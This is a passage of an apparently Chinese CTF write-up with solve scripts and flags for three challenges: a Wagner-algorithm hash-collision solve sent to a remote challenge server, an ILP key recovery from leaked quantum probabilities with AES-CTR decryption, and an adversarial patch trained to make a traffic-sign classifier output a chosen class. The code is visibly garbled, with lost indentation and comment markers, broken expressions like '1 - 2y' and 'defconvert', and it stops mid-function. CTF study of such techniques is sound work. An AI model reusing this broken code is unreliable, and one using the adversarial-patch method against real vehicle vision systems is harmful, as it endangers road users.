suffix_hex = suffix_hex_str.partition("with")[-1].strip()
print(f"获取到的后缀: {suffix_hex}")
suffix_bytes = unhexlify(suffix_hex)
保持n值不变(核心参数)
MODULUS_N = 4722366482869645213711
def calculate_hash(r_val, mod_n, idx):
"""替代原hashfunc_with_suffix,调整变量名和字节长度计算方式"""
# 用n.bit_length()替代int.bit_length(n),逻辑一致
byte_length = (mod_n.bit_length() + 7) // 8
r_byte_arr = r_val.to_bytes(byte_length, byteorder="big")
# 调整预镜像拼接顺序
preimage = r_byte_arr + suffix_bytes
# 哈希计算逻辑不变,变量名调整
sha3_hash = hashlib.sha3_512(preimage).digest()
return int.from_bytes(sha3_hash, "big") % mod_n
def generate_lineage(mod_n, idx):
"""替代原generator_with_suffix,调整随机数生成方式"""
# 用randint(0, mod_n-1)替代randrange(0, mod_n),结果等价
random_r = random.randint(0, mod_n - 1)
hash_result = calculate_hash(random_r, mod_n, idx)
return wagner.Lineage(hash_result, random_r)
if name == "__main__":
print("使用Wagner算法查找符合条件的哈希输入中...")
# 保持Wagner算法参数不变(tree_height=3)
valid_r_list = wagner.solve(MODULUS_N, tree_height=3, generator=generate_lineage)
# 调整消息发送逻辑(拆分变量计算步骤)
for valid_r in valid_r_list:
# 显式计算字节长度,增强可读性
r_byte_len = (MODULUS_N.bit_length() + 7) // 8
r_bytes = valid_r.to_bytes(r_byte_len, "big")
r_hex_str = hexlify(r_bytes).decode("utf-8")
# 拼接最终消息(调整字符串格式)
final_hex_msg = f"{r_hex_str}{suffix_hex}"
print(f"待发送消息: {final_hex_msg}")
# 发送消息
conn.sendlineafter(b"msg:", final_hex_msg.encode())
# 接收并打印结果(保持原逻辑)
result1 = conn.recvline()
result2 = conn.recvline()
print(result1.decode().strip())
print(result2.decode().strip())
# 显式关闭连接(原脚本隐含关闭,此处补充但不影响结果)
conn.close()
运行得到flag
或者
from pwn import *
from binascii import hexlify, unhexlify
import hashlib
import wagner
import random
x = "aa bbccdd" + 'a' * 118
y = "aabb ccdd" + 'a' * 118
z = "aabbcc dd" + 'a' * 118
sh = remote("pwn-170bbda91c.challenge.longjiancup.cn", 9999, ssl=True)sh.recvline()
sh.recvline()
sh.sendlineafter(b"x:",x.encode())
sh.sendlineafter(b"y:",y.encode())
sh.sendlineafter(b"z:",z.encode())
sh.recvline()
YOUR_SUFFIX_HEX = str(sh.recvline().strip().decode().split('with')[-1]).strip()print(YOUR_SUFFIX_HEX)
YOUR_SUFFIX_BYTES = unhexlify(YOUR_SUFFIX_HEX)
n = 4722366482869645213711
def hashfunc_with_suffix(r, n, index):
r_bytes = r.to_bytes((int.bit_length(n) + 7) // 8, 'big')
preimage = r_bytes + YOUR_SUFFIX_BYTES
h = hashlib.sha3_512(preimage).digest()
return int.from_bytes(h, 'big') % n
def generator_with_suffix(n, index):
r = random.randrange(0, n)
hash_value = hashfunc_with_suffix(r, n, index)
return wagner.Lineage(hash_value, r)
if __name__ == "__main__":
print("正在使用 Wagner 算法寻找满足条件的哈希输入...")r_values = wagner.solve(n, tree_height = 3,generator=generator_with_suffix)
sendmsg = []
for r in r_values:
r_hex = hexlify(r.to_bytes((int.bit_length(n) + 7) // 8, 'big')).decode()
final_message_hex = r_hex + YOUR_SUFFIX_HEX
print(f"msg: {final_message_hex}")sh.sendlineafter(b"msg:",final_message_hex.encode())
print(sh.recvline())
print(sh.recvline())

FLAG
flag{SN2ekrNQjJNaE3r2W9ELTsZLJ0qTLhDs}
量子
qrandom
题目考点
量子态概率泄露 (Quantum Probabilities Leak)
• task.py 中使用了 Qiskit,通过 Initialize(amps) 将 256 位密钥(key)编码成 8 量子比特的振幅。
• qc.h(range(8)) 对每个量子比特做 Hadamard 变换,使得输出概率与原始比特存在线性关系。
• 题目中泄露了每次随机 key 的测量概率(quantum_probs(key))。
异或加密数据泄露 (XOR Leakage)
• 每个 key 与固定 secret 进行 xor(secret, key),泄露了 111 组异或数据(hex_pairs)。
线性方程约束 (Hamming Distance Constraint)
• 泄露的概率 p_i 被转化为 C_i = round(p_i * 256),相当于汉明距离信息,约束了 secret 与各 key 之间的比特差异。
整数线性规划 (ILP)
• 脚本通过 pulp 构建 ILP,将每一位 secret 作为二进制变量(0/1)。
• 每条约束来自 sum(s_j*(1-2*y_ij)) = C_i - Yw_i,本质是汉明距离方程。
AES CTR 解密
• 恢复 secret 后,通过 md5(secret) 作为 AES 密钥,nonce=b"suan" 解密最后一行密文,得到 flag。
解题思路
解析题目数据
• 提取所有概率值 p_i(共 111 个)与对应的 64 字节十六进制密文。
• 提取最后一行密文(AES 加密的 flag)。
将概率转为汉明距离目标值
• 根据 C_i = round(p_i * 256) 得到每组对应的汉明距离。
生成线性约束
• 将每个 key 的比特序列转为 256 位数组。
• 每条约束描述 secret 与 key 的汉明距离。
用 ILP 求解 secret
• 定义 256 个二进制变量(代表 secret 的每一位)。
• 使用 pulp 构建并求解整数线性规划。
• 验证求得的 secret 与所有约束一致。
AES CTR 解密 flag
• 对 secret 取 MD5 作为 AES 密钥。
• 用固定 nonce 解密最后一行密文得到 flag。
所以我们可以由此写出脚本如下:
Exp:
import pulp
from hashlib import md5
from Crypto.Cipher import AES
RAW = """
0.5117187499999999
fd2aa1a3afcc62c28b18143f2d66ad6166aa15b719610c2eef61146c49d25b74
0.5468749999999999
22f0454594d938058fa696340e98df141cdc8a7c11b9f4e7aa71e1dc58a53316
0.49609374999999994
8e21290f6c53715a739c97df0424cf647ad2ba07b9eb54ec48e037c01d120173
0.46874999999999983
fd315c27eeaabc334b71ea2f35f4fe1a52d726f89e8caa3d77c3b47756824f33
0.4999999999999999
a56be31339e4f96650931664c315da0519b67670729d6573f74e5061d3b4ef78
0.51171875
f11e2aa92c0b4ba1bff4913a89363cdd1f98aaaea7c52bd6e8aa83e1e52398ee
0.5625
1d9043bb2505d2d54a8d4ef8dc7db940c1d6c8ba79291c1b1e5cedd819d318c3
0.4609375
8b57cba2568076c1248aec40dacc20aa0d63a2ff928db1be07d316a875e70a74
0.48046875000000006
a585f5d79e9f5d29a872d73f7b84c19bde6ffa87c73c08220d2ff9e537cdfa99
0.55078125
111d5531bbbc44151d606bd7edc733a9d9c123aa2a1819317d0b266a35d11261
0.4921874999999999
3ce134401945e624cf0c8fb642ffe13d89b44fc949c66add3c6d1c8bc8ec5bb5
0.5078125000000001
603b4c21612f10c005dbe6c1d2990605f2986c4737192a9b32e5d420451d8cd3
0.46874999999999983
1b2e321549c16a345dcb6da3bbc3027331786bf57802f10a66ea4336c568d937
0.5703125
79ef123308347411ac19458ea414e3d64f6ec51e4c89536adc6ef0c9f7d1fde8
0.5546875
bfbd5c244c43091b332dfb7dcea6a1e60911871e656b7374124f9bbe818329d4
0.5859375
b3feb74cad8970c83a0546612d339f64a5a6797265ab5b8cd1855790073b4138
0.5429687499999998
499047c5aa80f9338740a174421161b384a0e434803fc976c17a0239ce21e6e8
0.4804687500000002
0f4657e467882871e5f06422720df63caf773e4c549365f08e94d5435a540a23
0.5195312499999999
858148b3aced8eb3cda39d6cf135db2c666fea67c577c8ded214ef9330bbe204
0.49609375000000006
2b97a0ab6389378bddfc2e4e3790fbf398154d86d3336a1ae5c858ad2d57df67
0.5664062499999999
ddde73d5956f31813e2b28ff6557a3efed626128d0e63fcc40cac673cd20bb9a
0.48046875000000006
62ef6d65ed47ec8dc2a31dec86c03ae90500d909d5137e704d49a09f5910174b
0.58984375
3c7af3550d0c0ca72b4b64ff77f73f201049b63263a4d8727f14d3f30ac3ed7c
0.4843749999999998
d3caddb572576ed0a42eae546ddca106f4902118a87beba2060e9bda34a96156
0.4843750000000001
e0fbe1f2c2ecceba91402a98e7b3835ceffd788b8ac0b4f30124804af90b5ee2
0.421875
863d68e890ff445cbb1a1b90b1c22e3fbc8d45930990aeb30c638430ee58d1ec
0.546875
a8a066beb0349e65abd4ea45feb7d46d8e94ffe880ad7a5ffd49fcb0d50e5e28
0.5351562499999999
295f6373925f502df637c91b41fdecb3beaa3a6b22d7c858990b55e88ec57102
0.48046875000000006
7feeebf573bcc48d9b694fee74a437416bd8b5757fa98f36ab1429574f04a28a
0.4921874999999999
fde3b6fdc733f277f1b99d9fe7b2fd73b2f04216a91bf918a3ae16109b99b7e0
0.5351562499999999
294acfbd65493794a899890113fe0c218771c9344826f9efba5cd5f42f4a625b
0.5195312499999998
90c84e613d185472885c5a631bd19f915890d114138bcca2e760b64898c73926
0.5234375
eed5a4c8eee858d2192ff459647c105d321328672ea7586101cc67152429614a
0.46484374999999994
4e04a57fad42e73393e572da79eaaefdf212b355129d8c1c05e6d5bb3ac81dd5
0.5585937499999997
314c044a108f5a2b4467197fec0d7bc75b8c24b3c567a3ce905292bf1b5b3df3
0.4492187500000001
e908d2b7b9148354b521af1b67c5b7dbcefcbc8c91582829135959197d0138ef
0.50390625
53ed5aba96729230c6e1ddfa156a1c9f71a492693fea0b76f444c8a80c74debb
0.4648437499999998
cac13b98a0f07174d0d7e767ce64393b7d05684ad1cadcd128bac7984ba7671b
0.515625
8d5476d1a9b250df323576f9df6db4f1d0a5b351f52148884f15e4613bc41a72
0.4999999999999999
54a50e06f8c7bf1122c174af94c7be558960a3cffdebee8e9b738792918bd1c7
0.50390625
4deb53417c94ad22ddf0582499a79f171a19fc2f6ccba2bc2c22509bf754e8a7
0.5273437499999998
b50f353a62a31ac14d2f0a986c6cbbf5a8d4ea5eccdc4ab6076862492775cf57
0.4843749999999998
e15bd80e2bc72d5b5040d3c6ecff2f0f3037606283280006a1bc5f66b805ca0c
0.46874999999999983
611b0ef54d3364d4b05720be4506428eb5276e2ab1c145df5b50d406369f0cd3
0.50390625
f96b7a20d1dd85bc4d993d37246ea962c8615e206d78ba4006121ce7c3c845fd
0.4999999999999999
5e0677a79e853f4ca636e0ec254af819337c987a01c86b9aac329f2a04a78e2d
0.4921874999999999
d413a3b7bba53d59ce1faa17d2b0e39ca0ea924a53a9e9652a0e488c5a8ff8c9
0.50390625
58075258973146991dfa133512f17f3766b7fa9a9104697f61d0a097ad1e8809
0.50390625
12391e770425aa8539fc277587f211a386fe1130f520661d6ceca89b3245e408
0.43359374999999994
12a39c2b5d9cbc9438f2a427cee74e9d4e1be675439df2683e6a8feb5fd26c1b
0.4843749999999998
b58885913fcc80b2f242f24aba436784a6b2ee5597eaae78ae1ba44a42e492a6
0.4921874999999999
7bf54d3c7093dea63d261d3abe8bfe9a59d9bba47c756f1a20ae24c4b93a8e11
0.5117187499999999
7e34b3c40d584f22c2a40c2e268acd2e45bb8ae62ea398cdf2f6e8299bd2fc5b
0.5156250000000001
59fa32f46f24e198bb834037391552e4ddbac4426cd969aa9cbdea5effb26eda
0.4882812499999997
cca09e4f94debe6cbc3e5eb0e45c6dd9224cc8c3f1389e2e84b42a6235f8e851
0.5898437499999999
6e76e668f84fcd553b5a81db1f5cf5dc0ba817e856004e16b24db4a3c1149afc
0.49609374999999994
bc847871e680e764c6b00c4a11860975a9b139da9bc7f8821f09c050e64c82d3
0.5195312499999998
00ee96ba75f751c85fc9d8957238b076ed5108ae9aaa2c1eed0be9f4ded46308
0.47656250000000006
dbcf47f56b016e0bc125a1fddee04b09a88fa612e7d5c43f05200e1e4365ca91
0.5351562499999998
4d7b5ae3c80b5d2b1022c7f1bb89b3b2dd9f927562ee5002980f51d31aad93f6
0.5625
62b0579da7b901be6ebc30fdcf8e1f4fa9d34dbf732291e7753a83f7ce49b6e6
0.53515625
e71cb0a886ad9328eae1c13720d4815def47777e781a78ef3847423af106adfc
0.50390625
a06ce345aa3aa11e9befb8bb5f87e7927b345f85a977842b64dec58dedb8bec8
0.46874999999999983
84689ca6163b09aac671e57992f7993867a12511298d83666b6fda06922689ec
0.5156250000000001
6a546bab39b8d3a28859c03b9ee9f7e0c542563c8e99dcbcc18a7327102f38fe
0.4609375
1f91d3e6a4e92f0f66bb7421a8dd6a985f7f790ca80906e0ea391c9746e1ea34
0.48046875000000006
f6db8c9667b78d33d8c81f9beba1d83761050b4c5928d455d5794124618e24b5
0.50390625
cc52765dc245aefa474a3313ebf9f5e3422d98cdba78aa2d1a96c3bb6a9d1e63
0.48828125000000006
4abec2f612ad92f8f10b8f62d97ead29a06698274e3fe1d6c7985dffcb04c602
0.5273437499999998
44a6b991ca5f95d7b5ae40b7f5abe058a27091de4508335d14d955b3a9d3caba
0.44140625000000006
d0da3ed48bb65b145ea5d431fbec6341b2e0b9a6fda7b3ab9b08d1c81ea6be87
0.5273437499999998
b1c842a7bc343044e9590c9793d282349a0bb8afd778a7f23dd67d75eea723e3
0.49609375000000006
6a36edb7803be95b8d86698444a10ca8d02b860e43acb434437cb7ec2d8c439d
0.4999999999999999
a4c0e50c8687192d1e9e362047dc8163be6077cdfa82a988790a4ef7a692e48b
0.5234375
4572f5961b4b16d93cc65b536342e8ad2a6d732e84ec05001444f649e24cc342
0.55078125
967962cae2232a2f2e040282ce0dd9d6abb205c37ce21ab81e6c3cfb8a5b1a27
0.5351562499999999
7a548018cb6caf10bce308eb00227c7c85b03930def8bcc5e0f2d3b3b7ff6984
0.5195312499999998
c2d593871901e7e8dbb21297d688ad743eae096f64d1b45fb8e4a23ce9b8a988
0.46874999999999983
128024052655b413d7c45dcf3dc25358f4767d5e23f29c1866caa426d1c06fc0
0.4999999999999999
a6cccde461d27e22d5f28e8592be79cdbd2c5446d4761101cd91044a42f61850
0.4921875
61a16eb88464835710de531611d97d62800c995fab1329295a2ad5d9a3931faa
0.5156250000000001
437cd42f14d5ec5f94597077851f3b8e82c531e8badbc9aad7641af889e0fbef
0.5156250000000001
8c982f6e41b462f54c5e8e907c5ed706ccb39f5e6f390b1184bcb7b32ad241b7
0.4921874999999999
9177fcec00391e127aedfe95c0ec1760e5e8164546ee71ef1396aab04a7dc1d6
0.4843749999999998
634cf8b55adcae49a99b2764f8eadc6e45b245a05ba204b2efaa63b1e8fa933e
0.5351562499999998
4fc3874fd754b840b14c03ced6b7d7f6014b727456ef1c0f90fb2a624f0dce50
0.48046875000000006
f0fc49d295c0f9a667470b3b7dfeb36a90869d8909c7965ff0c6f338e7b05e43
0.5429687499999999
dc8e993c3a6d81528d3e251654518d7da37ec42f4c56d9df63ee763a35e58c77
0.5156250000000001
7628150d64a29e6d8652f669425d33f95bbcb1a7c53ca35a48654c915fec1584
0.41796875000000006
cdef0832ddd11a5893e243e7e2a52b98cd770eceb993b9bc3aa9537c6a626dcb
0.47265625
b9a30edd19ce01c3c8bdd17bb7e6e21cde3eb4a414f68aefd177c752eac9d527
0.5195312499999998
a02044c7e5ab1ebd8abd03b64fc1a2c451e42cdbe5d814af0f6451790ffc5243
0.47656250000000006
def3e5b0e6a8d1ea727f6a42b454a7d2bbf1b79a979572a213cdbb487dcc2640
0.5195312499999998
17c1e95971e51eba241971f5ba4a15b33070a59887d29eeae66ba01820d70b34
0.46093749999999983
4a5f3fa284a548dfe0f09c194e961003c1ff637d89a425fc1d7ecb82d432af68
0.52734375
b29662d1534340928b6db89c6ffbfa7e479877806eda760f69f4141a27768ec6
0.47265624999999983
8a989cfa62002ee44a99385aa4c3feba22f02d15ecacb3cb2c1e3eb5fd19de40
0.515625
980d6b85aa1c47e3da78590f1e304502348a60beec72f7d21012d29d436647e6
0.50390625
e93fb7e577831ae8c19c6b1bb8816e0d80fd6f251e01a314561cffcb66ab7b76
0.51171875
a515daa6b5f82eaa3c2ecba681c058ca099cf448464fc4f5ab089dfa51a7a552
0.5312499999999998
22ce511469b84cc2de4d901d3b16dc8188b655aeaeaf2922df2d644b9f108ce7
0.5195312499999998
897c507aeb5852cc392ca13e5b44c235875e34418ded4a13c526aa4a49da5e3e
0.4531250000000001
d9cd650909bf6e2421c21b258b20285481b446893186e677ed92e3ae5f75c918
0.5546875000000001
b90c1e2d24ffc710a718486e4301488dacc84ecec4522f395601e2bd95e4d421
0.5156250000000003
25adab706f8a14b07a70055a005d3da43f932ec41d4846cb78aa122e4b79bb69
0.5390624999999998
6d711b113e57aa696e6dd155f4badc1c081807e57aba881097f663f001d373bd
0.47656250000000006
b0bb3eab2f27f3775d373532cf14586e781a43888fd6f57b90f5a3e28166fade
0.4999999999999999
b7a716a519607b8b3a295a45ff58181a201ad2344efaff1c5ebf233a9366912b
0.5078125000000001
d65dea6a58af264f367c66b5abd7e5ad0bfd1864086cd14dd9f0ea85d62fbd94
0.4999999999999998
f73c3290397bd758d090ec7e59d337f9accd0b202245e63c6165871912401769
0.48046875000000006
52c02d7d1d952036852d173e890e548700be67fb052d1d2c8f4f351a1275e046
80de35c2a8f96b0445fff81a9c1b783b5fb37c089eb3b40c01ffaaa39a555db8d0967e5ad64bc80930c19aa50ab9
"""
def load_data(raw):
"""逐行解析数据"""
lines = [x.strip() for x in raw.strip().splitlines() if x.strip()]
floats, hexes = [], []
for i, line in enumerate(lines):
if '.' in line: # 概率
floats.append(float(line))
else:
hexes.append(line)
pairs = hexes[:-1][:111] # 取前111个
final_cipher = hexes[-1]
return floats[:111], pairs, final_cipher
def hex_to_bits(h):
"""十六进制转256比特"""
return [int(b) for byte in bytes.fromhex(h)
for b in f'{byte:08b}']
def build_model(y_mat, counts, weights):
"""用矩阵方式构造ILP"""
model = pulp.LpProblem("Recover", pulp.LpMinimize)
bits = [pulp.LpVariable(f"s{i}", cat=pulp.LpBinary) for i in range(256)]
model += 0 # 空目标
for idx in range(len(y_mat)):
coef = [1 - 2y for y in y_mat[idx]]
rhs = counts[idx] - weights[idx]
model += pulp.lpSum(cv for c, v in zip(coef, bits)) == rhs
return model, bits
def bits_to_bytes(bits):
return bytes(int(''.join(map(str, bits[i:i+8])), 2)
for i in range(0, 256, 8))
def recover_secret(prob_list, hex_pairs):
y_mat = [hex_to_bits(h) for h in hex_pairs]
counts = [round(p*256) for p in prob_list]
weights = [sum(row) for row in y_mat]
model, bits = build_model(y_mat, counts, weights)
model.solve(pulp.PULP_CBC_CMD(msg=False))
return [int(v.varValue) for v in bits]
def decrypt_flag(secret_bytes, cipher_hex):
key = md5(secret_bytes).digest()
cipher = AES.new(key, AES.MODE_CTR, nonce=b"suan")
return cipher.decrypt(bytes.fromhex(cipher_hex)).decode(errors="ignore")
def main():
probs, keys, cipher = load_data(RAW)
secret_bits = recover_secret(probs, keys)
secret = bits_to_bytes(secret_bits)
print("[+] Secret key:", secret.hex())
flag = decrypt_flag(secret, cipher)
print("[+] FLAG:", flag)
if name == "__main__":
main()
运行结果如下:
或者
# pip install pulp pycryptodome
import re, math, binascii
from hashlib import md5
from Crypto.Cipher import AES
import pulp
DUMP = r"""
(把你消息里从第一行 0.5117... 开始,到最后一行那串很长的十六进制密文,完整粘过来)
"""
# 1) 解析 111 组 (p, hex) + 最后一行密文
floats = [float(x) for x in re.findall(r'(?<![0-9a-f])([01]?\.\d+)', DUMP)]
hexes = re.findall(r'\b[0-9a-fA-F]{64}\b', DUMP)
# 最后一行密文:不是 64 长度的那串十六进制
tail_hex = [x for x in re.findall(r'\b[0-9a-fA-F]+\b', DUMP) if len(x) % 2 == 0 and len(x) != 64][-1]
assert len(floats) >= 111 and len(hexes) >= 111, "数据对不完整"
pairs = list(zip(floats[:111], hexes[:111]))
def hex_to_bits(h):
b = bytes.fromhex(h)
return [(byte >> i) & 1 for byte in b for i in range(7, -1, -1)]
Y = [hex_to_bits(h) for _, h in pairs] # 111 x 256
C = [round(p * 256) for p, _ in pairs] # wt(key_i)
Yw = [sum(row) for row in Y] # wt(y_i)
# 2) 建 ILP:变量 s_j∈{0,1},对每个 i:sum_j s_j*(1-2*y_{ij}) = C_i - Yw_i
prob = pulp.LpProblem("RecoverSecret", pulp.LpStatusOptimal)
s = [pulp.LpVariable(f"s_{j}", lowBound=0, upBound=1, cat="Binary") for j in range(256)]
for i in range(111):
coeffs = [(1 - 2*Y[i][j]) for j in range(256)] # ±1
rhs = C[i] - Yw[i]
prob += (pulp.lpSum(coeffs[j]*s[j] for j in range(256)) == rhs)
# 3) 目标随便(满足所有等式即可;加个零目标)
prob += 0
# 4) 求解
status = prob.solve(pulp.PULP_CBC_CMD(msg=False))
assert pulp.LpStatus[status] == "Optimal", f"Solve failed: {pulp.LpStatus[status]}"
s_bits = [int(v.value()) for v in s]
# 校验:H(s, y_i) 是否等于 C_i
def dist(a,b): return sum(x^y for x,y in zip(a,b))
for i in range(111):
assert dist(s_bits, Y[i]) == C[i]
# 5) bits -> secret bytes
secret_bytes = bytearray()
for k in range(32):
byte = 0
for bit in range(8):
byte = (byte << 1) | s_bits[k*8 + bit]
secret_bytes.append(byte)
print("secret =", secret_bytes.hex())
# 6) 解密最后一行密文
ciphertext = bytes.fromhex(tail_hex)
key = md5(bytes(secret_bytes)).digest()
cipher = AES.new(key=key, nonce=b"suan", mode=AES.MODE_CTR)
flag = cipher.decrypt(ciphertext)
print("FLAG =", flag.decode(errors="ignore"))
FLAG
flag{cat_alive_cat_dead_cat_flag_e7ce8d437b5f}
车联网
和我的保险说去吧!
题目考点
• ai对抗
• 机器学习

其实就是机器学习写个脚本就可以了
import torch
import torch.nn as nn
import torch.optim as optim
from torch.utils.data import DataLoader
from torchvision import datasets, models, transforms
from PIL import Image
import numpy as np
import matplotlib.pyplot as plt
设置设备
device = 'cuda' if torch.cuda.is_available() else 'cpu'
print(f"Using device: {device}")
加载模型
model = models.resnet18(weights=None, num_classes=43)
model.load_state_dict(torch.load("./attachments/model.pth", weights_only=True, map_location=device))
model.to(device)
model.eval()
加载数据集
transform = transforms.Compose([
transforms.Resize((224, 224)),
transforms.ToTensor()
])
dataset = datasets.ImageFolder(root='./attachments/dataset', transform=transform)
dataloader = DataLoader(dataset, batch_size=16, shuffle=True)
目标类别(End speed + passing limits)
target_class = 32
def apply_patch(img, patch_img):
"""将补丁应用到图像上"""
# 输入已经是224x224的tensor了
# 随机位置贴补丁
h = torch.randint(0, img.shape[1]-patch_img.shape[1], (1,)).item()
w = torch.randint(0, img.shape[2]-patch_img.shape[2], (1,)).item()
# 复制图像以避免修改原始数据
img_copy = img.clone()
img_copy[:, h:h+patch_img.shape[1], w:w+patch_img.shape[2]] = patch_img
# 标准化
img_normalized = transforms.Normalize([0.3403, 0.3121, 0.3214], [0.2724, 0.2608, 0.2669])(img_copy)
return img_normalized
def generate_adversarial_patch():
"""生成对抗性补丁"""
# 初始化补丁(64x64x3)- 使用更激进的初始化
patch = torch.rand(3, 64, 64, device=device) * 0.8 + 0.1
patch.requires_grad_(True)
# 优化器 - 使用更激进的学习率和参数
optimizer = optim.Adam([patch], lr=0.1, betas=(0.9, 0.999))
scheduler = optim.lr_scheduler.CosineAnnealingLR(optimizer, T_max=50, eta_min=0.001)
# 损失函数 - 使用更强的损失
criterion = nn.CrossEntropyLoss()
print("开始生成强化对抗性补丁...")
best_patch = None
best_success_rate = 0
for epoch in range(300):
total_loss = 0
correct_predictions = 0
total_samples = 0
for batch_idx, (images, labels) in enumerate(dataloader):
optimizer.zero_grad()
batch_loss = 0
batch_correct = 0
for i in range(images.size(0)):
# 应用补丁
img_with_patch = apply_patch(images[i], patch)
img_with_patch = img_with_patch.unsqueeze(0).to(device)
# 前向传播
output = model(img_with_patch)
# 计算更强的损失(我们希望输出为目标类别32)
target = torch.tensor([target_class], device=device)
# 使用负对数似然损失 + 置信度增强
loss = criterion(output, target)
# 添加置信度损失 - 让模型对目标类别更有信心
softmax_output = torch.softmax(output, dim=1)
confidence_loss = -torch.log(softmax_output[0, target_class] + 1e-8)
# 组合损失
total_loss_item = loss + 0.5 * confidence_loss
batch_loss += total_loss_item
# 检查预测是否正确
pred = output.argmax(dim=1)
if pred.item() == target_class:
batch_correct += 1
total_samples += 1
# 反向传播
if batch_loss > 0:
batch_loss.backward()
optimizer.step()
# 限制补丁值在[0,1]范围内
with torch.no_grad():
patch.clamp_(0, 1)
total_loss += batch_loss.item()
correct_predictions += batch_correct
# 每10个batch打印一次进度
if batch_idx % 10 == 0:
success_rate = correct_predictions / total_samples
print(f"Epoch {epoch+1}, Batch {batch_idx}, Loss: {batch_loss.item():.4f}, Success Rate: {success_rate:.4f}")
# 如果成功率已经很高,可以提前停止(提高阈值)
if success_rate > 0.85 and epoch > 5:
print(f"达到高成功率 {success_rate:.4f},提前停止训练")
return patch
# 每个epoch结束后打印总体统计
epoch_success_rate = correct_predictions / total_samples
print(f"Epoch {epoch+1} 完成, 平均损失: {total_loss/len(dataloader):.4f}, 成功率: {epoch_success_rate:.4f}, 学习率: {scheduler.get_last_lr()[0]:.6f}")
# 保存最佳补丁
if epoch_success_rate > best_success_rate:
best_success_rate = epoch_success_rate
best_patch = patch.clone().detach()
print(f"�� 发现更好的补丁!成功率: {best_success_rate:.4f}")
# 更新学习率
scheduler.step()
# 如果成功率达到要求,提前停止
if epoch_success_rate > 0.80:
print(f"达到目标成功率 {epoch_success_rate:.4f}!")
break
# 返回最佳补丁
if best_patch is not None:
print(f"\n使用最佳补丁,成功率: {best_success_rate:.4f}")
return best_patch
else:
return patch
def save_patch_as_png(patch, filename="adversarial_patch.png"):
"""将补丁保存为PNG文件"""
# 将tensor转换为numpy数组
patch_np = patch.detach().cpu().numpy()
patch_np = np.transpose(patch_np, (1, 2, 0)) # CHW -> HWC
# 确保值在[0,1]范围内
patch_np = np.clip(patch_np, 0, 1)
# 转换为PIL图像并保存
patch_img = Image.fromarray((patch_np * 255).astype(np.uint8))
patch_img.save(filename)
print(f"补丁已保存为: {filename}")
return patch_img
def test_patch_effectiveness(patch):
"""测试补丁的有效性"""
print("\n测试补丁有效性...")
correct_count = 0
total_count = 0
with torch.no_grad():
for images, labels in dataloader:
for i in range(images.size(0)):
# 应用补丁
img_with_patch = apply_patch(images[i], patch)
img_with_patch = img_with_patch.unsqueeze(0).to(device)
# 预测
output = model(img_with_patch)
pred = output.argmax(dim=1)
if pred.item() == target_class:
correct_count += 1
total_count += 1
success_rate = correct_count / total_count
print(f"测试结果: {correct_count}/{total_count} = {success_rate:.4f} ({success_rate*100:.2f}%)")
if success_rate > 0.75:
print("✅ 成功!补丁达到了75%以上的成功率!")
else:
print("❌ 失败,需要继续优化补丁")
return success_rate
if name == "__main__":
# 生成对抗性补丁
patch = generate_adversarial_patch()
# 保存补丁
save_patch_as_png(patch, "adversarial_patch.png")
# 测试补丁效果
test_patch_effectiveness(patch)
print("\n对抗性补丁生成完成!")
print("请上传 adversarial_patch.png 文件到挑战平台。")

生成了这个图片直接交就行了
或者
GTSRB的数据,缺32的分类,下载了GTSRB的图片,将ppm转为jpg
import os
import numpy as np
import PIL
import matplotlib.pyplot as plt
import pandas as pd
defconvert_train_data(file_dir):
root_dir = './32jpg/'
directories = [file for file in os.listdir(file_dir) if os.path.isdir(os.path.join(file_dir, file))]
for files in directories:
path = os.path.join(root_dir,files)
ifnot os.path.exists(path):
os.makedirs(path)
data_dir = os.path.join(file_dir, files)
file_names = [os.path.join(data_dir, f) for f in os.listdir(data_dir) if f.endswith(".ppm")]
for f in os.listdir(data_dir):
if f.endswith(".csv"):
csv_dir = os.path.join(data_dir, f)
csv_data = pd.read_csv(csv_dir)
csv_data_array = np.array(csv_data)
for i inrange(csv_data_array.shape[0]):
csv_data_list = np.array(csv_data)[i,:].tolist()[0].split(";")
sample_dir = os.path.join(data_dir, csv_data_list[0])
img = PIL.Image.open(sample_dir)
box = (int(csv_data_list[3]),int(csv_data_list[4]),int(csv_data_list[5]),int(csv_data_list[6]))
roi_img = img.crop(box)
new_dir = os.path.join(path, csv_data_list[0].split(".")[0] + ".jpg")
roi_img.save(new_dir, 'JPEG')
defconvert_test_data(file_dir):
root_dir = './32jpg/'
for f in os.listdir(file_dir):
if f.endswith(".csv"):
csv_dir = os.path.join(file_dir, f)
csv_data = pd.read_csv(csv_dir)
csv_data_array = np.array(csv_data)
for i inrange(csv_data_array.shape[0]):
csv_data_list = np.array(csv_data)[i, :].tolist()[0].split(";")
sample_dir = os.path.join(file_dir, csv_data_list[0])
img = PIL.Image.open(sample_dir)
box = (int(csv_data_list[3]), int(csv_data_list[4]), int(csv_data_list[5]), int(csv_data_list[6]))
roi_img = img.crop(box)
new_dir = os.path.join(root_dir, csv_data_list[0].split(".")[0] + ".jpg")
roi_img.save(new_dir, 'JPEG')
if __name__ == "__main__":
train_data_dir = './GTSRB32/Final_Training/Images/'
convert_train_data(train_data_dir)尝试对32的图片都爆破一下
import flask
import torch
from torch.utils.data import DataLoader
from torchvision import datasets, models
from PIL import Image
from torchvision import transforms
import os
app = flask.Flask(__name__)
device = 'cpu'
model = models.resnet18(weights=None, num_classes=43)
model.load_state_dict(torch.load("./model.pth", weights_only=True, map_location="cpu"))
model.to(device)
model.eval()
dataset = datasets.ImageFolder(root='./dataset')
defapply_patch(img, patch_img):
img = transforms.ToTensor()(img)
img = transforms.Resize((224, 224))(img)
h = torch.randint(0, img.shape[1]-patch_img.shape[1], (1,)).item()
w = torch.randint(0, img.shape[2]-patch_img.shape[2], (1,)).item()
img[:, h:h+patch_img.shape[1], w:w+patch_img.shape[2]] = patch_img
img = transforms.Normalize([0.3403, 0.3121, 0.3214], [0.2724, 0.2608, 0.2669])(img)
return img
defcheck_pic(png_addr):
try:
patch_img = Image.open(png_addr).convert('RGB')
patch_img = transforms.Resize((64, 64))(patch_img)
patch_img = transforms.ToTensor()(patch_img)
except Exception as e:
print(str(e))
cnt = 0
not_cnt = 0
for img, _ in dataset:
img = apply_patch(img, patch_img)
img = img.unsqueeze(0).to(device)
pred = model(img).argmax(dim=-1)
if pred == 32:
cnt += 1
else:
not_cnt += 1
if not_cnt / len(dataset) > 0.25:
returnFalse
if cnt / len(dataset) > 0.75:
print(png_addr)
print("success")
exit(0)
else:
print( "Sorry, you failed")
deftraverse_path(find_path,mode="all"):
# 遍历file_path下所有文件,包括子目录
files = os.listdir(find_path)
for file in files:
file_full = os.path.join(find_path, file)
